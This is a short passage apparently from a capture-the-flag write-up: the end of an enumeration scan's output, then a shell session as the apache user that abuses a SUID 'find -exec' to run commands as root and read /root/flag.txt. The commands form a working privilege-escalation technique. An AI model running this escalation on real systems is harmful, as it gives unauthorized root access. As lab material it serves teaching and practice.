 -rw-r--r-- 1 apache apache 988 May 27 12:39 /tmp/passwd.bak
[-] Any interesting mail in /var/mail:
Spin That Shit!
lrwxrwxrwx. 1 root root 10 Jan  9  2015 /var/mail -> spool/mail
### SCAN COMPLETE ####################################
bash-4.1$
bash-4.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.1$ touch aaa
touch aaa
bash-4.1$ find aaa -exec whoami \;
find aaa -exec whoami \;
root
bash-4.1$ find aaa -exec cat /root/fla* \;
find aaa -exec cat /root/fla* \;
cat: /root/fla*: No such file or directory
bash-4.1$ find aaa -exec cat /root/flag.txt \;
find aaa -exec cat /root/flag.txt \;
th1s 1s a test flag
bash-4.1$